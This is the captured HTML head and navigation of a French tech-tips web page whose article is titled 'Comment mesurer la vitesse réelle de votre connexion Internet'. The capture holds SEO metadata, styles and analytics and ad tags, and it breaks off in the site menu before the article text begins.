

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizasoft.com/conseils/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet/
body_size: 14600
content:
<!DOCTYPE html>

<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">

<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>▷ Comment mesurer la vitesse réelle de votre connexion Internet✔️</title>
<meta name="description" content="Connaître la vitesse réelle de votre connexion Internet est plus facile que vous ne le pensez. Ici, nous allons vous apprendre à le faire à travers les"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zizasoft.com/conseils/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="▷ Comment mesurer la vitesse réelle de votre connexion Internet✔️" />
<meta property="og:description" content="Connaître la vitesse réelle de votre connexion Internet est plus facile que vous ne le pensez. Ici, nous allons vous apprendre à le faire à travers les" />
<meta property="og:url" content="https://zizasoft.com/conseils/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet/" />
<meta property="og:site_name" content="Zizasoft" />
<meta property="article:section" content="Conseils" />
<meta property="og:image" content="https://zizasoft.com/wp-content/uploads/2023/02/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet-1.jpg" />
<meta property="og:image:secure_url" content="https://zizasoft.com/wp-content/uploads/2023/02/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet-1.jpg" />
<meta property="og:image:width" content="745" />
<meta property="og:image:height" content="496" />
<meta property="og:image:alt" content="Comment mesurer la vitesse réelle de votre connexion Internet" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-06T12:43:01+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="▷ Comment mesurer la vitesse réelle de votre connexion Internet✔️" />
<meta name="twitter:description" content="Connaître la vitesse réelle de votre connexion Internet est plus facile que vous ne le pensez. Ici, nous allons vous apprendre à le faire à travers les" />
<meta name="twitter:image" content="https://zizasoft.com/wp-content/uploads/2023/02/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet-1.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="ZizaSoft" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zizasoft.com/#organization","name":"Zizasoft","url":"https://zizasoft.com","logo":{"@type":"ImageObject","@id":"https://zizasoft.com/#logo","url":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","contentUrl":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","caption":"Zizasoft","inLanguage":"fr-FR","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://zizasoft.com/#website","url":"https://zizasoft.com","name":"Zizasoft","publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://zizasoft.com/wp-content/uploads/2023/02/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet-1.jpg","url":"https://zizasoft.com/wp-content/uploads/2023/02/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet-1.jpg","width":"745","height":"496","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://zizasoft.com/conseils/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet/#webpage","url":"https://zizasoft.com/conseils/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet/","name":"\u25b7 Comment mesurer la vitesse r\u00e9elle de votre connexion Internet\u2714\ufe0f","datePublished":"2023-03-06T12:43:01+00:00","dateModified":"2023-03-06T12:43:01+00:00","isPartOf":{"@id":"https://zizasoft.com/#website"},"primaryImageOfPage":{"@id":"https://zizasoft.com/wp-content/uploads/2023/02/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet-1.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft","url":"https://zizasoft.com/author/zizadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","caption":"ZizaSoft","inLanguage":"fr-FR"},"sameAs":["https://zizasoft.com"],"worksFor":{"@id":"https://zizasoft.com/#organization"}},{"@type":"NewsArticle","headline":"\u25b7 Comment mesurer la vitesse r\u00e9elle de votre connexion Internet\u2714\ufe0f","datePublished":"2023-03-06T12:43:01+00:00","dateModified":"2023-03-06T12:43:01+00:00","articleSection":"Conseils","author":{"@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft"},"publisher":{"@id":"https://zizasoft.com/#organization"},"description":"Conna\u00eetre la vitesse r\u00e9elle de votre connexion Internet est plus facile que vous ne le pensez. Ici, nous allons vous apprendre \u00e0 le faire \u00e0 travers les","copyrightYear":"2023","copyrightHolder":{"@id":"https://zizasoft.com/#organization"},"name":"\u25b7 Comment mesurer la vitesse r\u00e9elle de votre connexion Internet\u2714\ufe0f","@id":"https://zizasoft.com/conseils/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet/#richSnippet","isPartOf":{"@id":"https://zizasoft.com/conseils/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet/#webpage"},"image":{"@id":"https://zizasoft.com/wp-content/uploads/2023/02/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet-1.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://zizasoft.com/conseils/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux" href="https://zizasoft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux des commentaires" href="https://zizasoft.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Comment mesurer la vitesse réelle de votre connexion Internet Flux des commentaires" href="https://zizasoft.com/conseils/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fconseils%2Fcomment-mesurer-la-vitesse-reelle-de-votre-connexion-internet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fconseils%2Fcomment-mesurer-la-vitesse-reelle-de-votre-connexion-internet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zizasoft.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='asap-style-css' href='https://zizasoft.com/wp-content/themes/AsapTheme/assets/css/main.min.css?ver=01020222' type='text/css' media='all' />
<link rel='stylesheet' id='asap-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=6.9" id="jquery-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zizasoft.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://zizasoft.com/?p=7393' />
	
<style>
 body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#00407f }h2,h5,h6 {color:#00407f }h3 {color:#00407f }h4 {color:#00407f }.article-loop p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop .show-extract p, .article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}a {color: #00a7e1;}.the-content .post-index span, .des-category .post-index span {font-size:18px;}.the-content .post-index li, .the-content .post-index a, .des-category .post-index li, .des-category .post-index a, .comment-respond > p > span > a, .asap-pros-cons-title span, .asap-pros-cons ul li span, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce .comment-reply-title, .woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a, .tagcloud a {border:1px solid #00a7e1;}.content-tags a:hover, .tagcloud a:hover {color: #00a7e199;}p, .the-content ul li, .the-content ol li {color: #222222;font-size: 18px;line-height: 1.6;}.comment-author cite, .primary-sidebar ul li a, .woocommerce ul.products li.product .price {color: #222222;}.comment-body p, #commentform input, #commentform textarea {font-size: calc(18px - 2px);}.breadcrumb a, .breadcrumb span, .woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p, .content-footer li, .search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header, #cookiesbox {background: #00407f;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #262626;}.comment-respond > p, .area-comentarios ol > p, .error404 .content-loop p + p, .search .content-loop p + p {border-bottom:1px solid #00407f }.pagination a, .nav-links a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .wpcf7-form input.wpcf7-submit {background: #00407f;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #00407f;}.pagination a:hover, .nav-links a:hover {background: #00407fB3;}.article-loop a span.entry-title {color:#222222 !important;}.article-loop a:hover p, .article-loop a:hover span.entry-title {color: #00a7e1 !important;}.article-loop.custom-links a:hover span.entry-title {color: #222222 !important;}#commentform input, #commentform textarea {border: 2px solid #00407f;font-weight: 300 !important;}.content-loop {max-width: 980px;}.site-header-content {max-width: 980px;}.content-footer {max-width: calc(980px - 32px);}.content-footer-social {background: #2626261A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a, .go-top {background: #00407f;color: #FFFFFF;}.reply a {border: 2px solid #00407f;}#commentform input[type=submit] {background: #00407f;color: #FFFFFF;}.site-header a, header, header label {color: #FFFFFF;}.content-footer a, .content-footer p, .content-footer .widget-area {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title, .comment-respond > p, .area-comentarios ol > p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#222222;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before, .primary-sidebar div ul li:before {border-color: #00407f;}.search-form input[type=submit] {background:#00407f;}.search-form {border:2px solid #00407f;}.sidebar-title:after,.archive .content-loop h1:after {background:#00407f;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#00407f;}.single-nav a {color:#222222;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #00407f;}.the-content .post-index #show-table {color:#00a7e1;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#f16028;}  .checkbox .check-table svg {stroke:#00407f;} .article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px }.related-posts .article-content {height: 120px;}@media (max-width:1050px) {.last-post-sidebar .article-content, .related-posts .article-content {height: 150px !important }}@media (max-width: 480px) {.article-content {height: 180px }}   @media(max-width:480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);} }@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);}#menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}} .item-featured {margin-top:10px;}   .the-content h2:before {margin-top: -70px;height: 70px;}     .content-footer .widget-area {padding-right:2rem;}footer {background: #262626;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}@media (min-width:1050px) {.content-footer {padding:20px 0;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}   @media (max-width: 1050px) and (min-width:481px) { }
</style>

<meta name="theme-color" content="#00407f">


<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Zizasoft",
	"alternateName": "Tutoriels et articles sur Android, Windows, Linux et plus !",
	"url": "https://zizasoft.com"
	}
</script>


<script type="application/ld+json">	
	{
	"@context": "https://schema.org",
	"@type": "Article",
	"mainEntityOfPage": {
	"@type": "WebPage",
	"@id": "https://zizasoft.com/conseils/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet/"
	},
	"headline": "Comment mesurer la vitesse réelle de votre connexion Internet", 
		"image": {
			"@type": 
				"ImageObject",
				"url": "https://zizasoft.com/wp-content/uploads/2023/02/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet-1.jpg"
			},
				
	"author": {
		"@type": "Person",
		"name": "ZizaSoft"
	},  
	"publisher": {
		"@type": "Organization",
		"name": "Zizasoft"	
				
	,
	"logo": {
		"@type": "ImageObject",
		"url": "https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png"
		}	
					
	},
	"datePublished": "2023-03-06 12:43",
	"dateModified": "2023-02-23 00:52"
}
</script>

	

	
		
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221134069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221134069-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9068869095339683"
     crossorigin="anonymous"></script><link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="32x32" />
<link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
<meta name="msapplication-TileImage" content="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
		<style type="text/css" id="wp-custom-css">
			#menu ul a:hover {
	text-decoration: underline;
}

.site-header {
text-transform: uppercase;
font-weight: bold;
}

.the-content .post-index {
background: #d9edf7;
}

.the-content .post-index a {
color: #275687;
}

#cookiesbox {
background: #ffffff;
border: black 2px solid;
}

#cookiesbox button {
background: #00407f;
color: #ffffff;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
<body class="wp-singular postid-7393 wp-theme-AsapTheme">
	
<script type="application/javascript" src="https://mctum.nxt-psh.com/ps/ps.js?id=n4ynY2SA2E6weZtuMukd5w" async></script>	
	
<header class="site-header">
	
	<div class="site-header-content">
		
			
	<div class="site-logo"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

	
					
			
					
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		
		
		<div class="search-responsive">

			<form action="https://zizasoft.com/" method="get">
				
				<input autocomplete="off" id="search-menu" placeholder="Rechercher..." value="" name="s" required>
				
												
				<button class="s-btn" type="submit" aria-label="Search">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
				
			</form>	

		</div>

		
		<ul id="menu-menu-1" class="abc"><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://zizasoft.com/windows/" itemprop="url">Windows</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://zizasoft.com/android/" itemprop="url">Android</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://zizasoft.com/linux/" itemprop="url">Linux</a></li>
<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://zizasoft.com/mac/" itemprop="url">Mac</a></li>
<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://zizasoft.com/reseaux-sociaux/" itemprop="url">Réseaux Sociaux</a></li>
